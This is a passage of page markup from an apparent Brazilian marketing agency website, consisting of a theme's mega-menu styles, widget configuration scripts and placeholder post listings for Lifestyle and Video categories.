                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/how-nancy-reagan-gave-glamour-and-class-to-the-white-house/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        </div><div class=td-next-prev-wrap><a href="#" class="td-ajax-prev-page ajax-page-disabled" id=prev-page-tdi_64_a67 data-td_block_id=tdi_64_a67><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class=td-ajax-next-page id=next-page-tdi_64_a67 data-td_block_id=tdi_64_a67><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-171"><a href="#"><div class=tdb-menu-item-text>Lifestyle</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class=sub-menu>
	<li class=menu-item-0><div class=tdb-menu-item-text><div class="tdb_header_mega_menu tdi_65_1e2 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid=tdi_65_1e2>
<style>.tdi_65_1e2 .block-mega-child-cats{padding:16px 0;text-align:right}.tdi_65_1e2 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_65_1e2 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_65_1e2 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_65_1e2:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_65_1e2:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_65_1e2.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_65_1e2.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_65_1e2 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_65_1e2 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_65_1e2 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_65_1e2 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_65_1e2 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_65_1e2 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_65_1e2 .entry-thumb{background-position:center 50%}.tdi_65_1e2 .td-image-container{display:block;order:0}.ie10 .tdi_65_1e2 .td-module-meta-info,.ie11 .tdi_65_1e2 .td-module-meta-info{flex:auto}.tdi_65_1e2 .td-post-vid-time{display:block}.tdi_65_1e2 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_65_1e2 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_65_1e2 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_65_1e2 .td-module-meta-info{border-color:#eaeaea}.tdi_65_1e2 .td-post-category{display:inline-block}.tdi_65_1e2 .td-post-author-name{display:none}.tdi_65_1e2 .entry-review-stars{display:inline-block}.tdi_65_1e2 .td-icon-star,.tdi_65_1e2 .td-icon-star-empty,.tdi_65_1e2 .td-icon-star-half{font-size:15px}.tdi_65_1e2 .td-module-comments{display:none}.tdi_65_1e2 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_65_1e2:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#fff}html:not([class*='ie']) .tdi_65_1e2 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_65_1e2 .block-mega-child-cats{width:160px}.tdi_65_1e2 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;padding-bottom:13px;margin-bottom:13px}.tdi_65_1e2 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_65_1e2 .td_module_wrap .td-module-container:before{display:block!important}.tdi_65_1e2 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_65_1e2 .td-module-container:before{bottom:-13px}.tdi_65_1e2 .entry-title{font-size:14px!important;line-height:1.2!important}}@media (min-width:768px) and (max-width:1018px){.tdi_65_1e2 .tdb-mega-modules-wrap{padding:14px}.tdi_65_1e2 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_65_1e2 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_65_1e2 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_65_1e2 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_65_1e2 .td_module_wrap .td-module-container:before{display:block!important}.tdi_65_1e2 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_65_1e2 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_65_1e2 .td-module-container:before{bottom:-13px}.tdi_65_1e2 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_65_1e2 .entry-title{font-size:13px!important;line-height:1.2!important}}@media (max-width:767px){.tdi_65_1e2 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;padding-bottom:13px;margin-bottom:13px}.tdi_65_1e2 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_65_1e2 .td_module_wrap .td-module-container:before{display:block!important}.tdi_65_1e2 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_65_1e2 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_65_1e2=new tdBlock();block_tdi_65_1e2.id="tdi_65_1e2";block_tdi_65_1e2.atts='{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"31","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_65_1e2","tdc_css_class_style":"tdi_65_1e2_rand_style","category_id":"13","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_65_1e2"}';block_tdi_65_1e2.td_column_number="3";block_tdi_65_1e2.block_type="tdb_header_mega_menu";block_tdi_65_1e2.post_count="4";block_tdi_65_1e2.found_posts="22";block_tdi_65_1e2.header_color="";block_tdi_65_1e2.ajax_pagination_infinite_stop="";block_tdi_65_1e2.max_num_pages="6";tdBlocksArray.push(block_tdi_65_1e2);</script><div class=block-mega-child-cats><a class="cur-sub-cat mega-menu-sub-cat-tdi_65_1e2" id=tdi_66_9af data-td_block_id=tdi_65_1e2 data-td_filter_value="" href="category/lifestyle/">All</a><a class=mega-menu-sub-cat-tdi_65_1e2 id=tdi_67_1ee data-td_block_id=tdi_65_1e2 data-td_filter_value=20 href="category/lifestyle/recipes/">Recipes</a><a class=mega-menu-sub-cat-tdi_65_1e2 id=tdi_68_676 data-td_block_id=tdi_65_1e2 data-td_filter_value=26 href="category/lifestyle/travel/">Travel</a></div><div class=tdb-mega-modules-wrap><div id=tdi_65_1e2 class=td_block_inner>
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="category/architecture/" class=td-post-category>Architecture</a>                        <div class=td-module-thumb><a href="2020/09/12/mobile-marketing-is-said-to-be-the-future-of-e-commerce/" rel=bookmark class="td-image-wrap " title="Mobile Marketing is Said to Be the Future of E-Commerce"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/113-324x400.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/mobile-marketing-is-said-to-be-the-future-of-e-commerce/" rel=bookmark title="Mobile Marketing is Said to Be the Future of E-Commerce">Mobile Marketing is Said to Be the Future of E-Commerce</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                            <span class=td-author-info>
                                                                <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            </span>

                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/mobile-marketing-is-said-to-be-the-future-of-e-commerce/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="category/architecture/" class=td-post-category>Architecture</a>                        <div class=td-module-thumb><a href="2020/09/12/how-nancy-reagan-gave-glamour-and-class-to-the-white-house/" rel=bookmark class="td-image-wrap " title="How Nancy Reagan Gave Glamour and Class to the White House"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/112-324x400.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/how-nancy-reagan-gave-glamour-and-class-to-the-white-house/" rel=bookmark title="How Nancy Reagan Gave Glamour and Class to the White House">How Nancy Reagan Gave Glamour and Class to the White House</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                            <span class=td-author-info>
                                                                <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            </span>

                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/how-nancy-reagan-gave-glamour-and-class-to-the-white-house/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="category/architecture/" class=td-post-category>Architecture</a>                        <div class=td-module-thumb><a href="2020/09/12/the-weirdest-places-ashes-have-been-scattered-in-south-america/" rel=bookmark class="td-image-wrap " title="The Weirdest Places Ashes Have Been Scattered in South America"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/111-324x400.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/the-weirdest-places-ashes-have-been-scattered-in-south-america/" rel=bookmark title="The Weirdest Places Ashes Have Been Scattered in South America">The Weirdest Places Ashes Have Been Scattered in South America</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                            <span class=td-author-info>
                                                                <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            </span>

                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/the-weirdest-places-ashes-have-been-scattered-in-south-america/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="category/architecture/" class=td-post-category>Architecture</a>                        <div class=td-module-thumb><a href="2020/09/12/the-next-wave-of-superheroes-has-arrived-with-astonishing-impact/" rel=bookmark class="td-image-wrap " title="The Next Wave of Superheroes Has Arrived with Astonishing Impact"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/120-324x400.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/the-next-wave-of-superheroes-has-arrived-with-astonishing-impact/" rel=bookmark title="The Next Wave of Superheroes Has Arrived with Astonishing Impact">The Next Wave of Superheroes Has Arrived with Astonishing Impact</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                            <span class=td-author-info>
                                                                <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            </span>

                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/the-next-wave-of-superheroes-has-arrived-with-astonishing-impact/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        </div><div class=td-next-prev-wrap><a href="#" class="td-ajax-prev-page ajax-page-disabled" id=prev-page-tdi_65_1e2 data-td_block_id=tdi_65_1e2><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class=td-ajax-next-page id=next-page-tdi_65_1e2 data-td_block_id=tdi_65_1e2><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-172"><a href="#"><div class=tdb-menu-item-text>Video</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class=sub-menu>
	<li class=menu-item-0><div class=tdb-menu-item-text><div class="tdb_header_mega_menu tdi_69_291 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid=tdi_69_291>
<style>
/* custom css */
.tdi_69_291 .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_69_291 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_69_291 .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_69_291 .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_69_291:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_69_291:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_69_291.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_69_291.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_69_291 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_69_291 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_69_291 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_69_291 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_69_291 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_69_291 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_69_291 .entry-thumb{
					background-position: center 50%;
				}.tdi_69_291 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_69_291 .td-module-meta-info,
				.ie11 .tdi_69_291 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_69_291 .td-post-vid-time{
					display: block;
				}.tdi_69_291 .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_69_291 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_69_291 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_69_291 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_69_291 .td-post-category{
					display: inline-block;
				}.tdi_69_291 .td-post-author-name{
					display: none;
				}.tdi_69_291 .entry-review-stars{
					display: inline-block;
				}.tdi_69_291 .td-icon-star,
                .tdi_69_291 .td-icon-star-empty,
                .tdi_69_291 .td-icon-star-half{
					font-size: 15px;
				}.tdi_69_291 .td-module-comments{
					display: none;
				}.tdi_69_291 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_69_291:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}html:not([class*='ie']) .tdi_69_291 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_69_291 .block-mega-child-cats{
					width: 160px;
				}.tdi_69_291 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_69_291 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_69_291 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_69_291 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_69_291 .td-module-container:before{
					bottom: -13px;
				}.tdi_69_291 .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_69_291 .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_69_291 .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_69_291 .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_69_291 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_69_291 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_69_291 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_69_291 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_69_291 .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_69_291 .td-module-container:before{
					bottom: -13px;
				}.tdi_69_291 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_69_291 .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_69_291 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_69_291 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_69_291 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_69_291 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_69_291 .td-module-container:before{
					bottom: -13px;
				}
}
</style><script>var block_tdi_69_291=new tdBlock();block_tdi_69_291.id="tdi_69_291";block_tdi_69_291.atts='{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"31","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 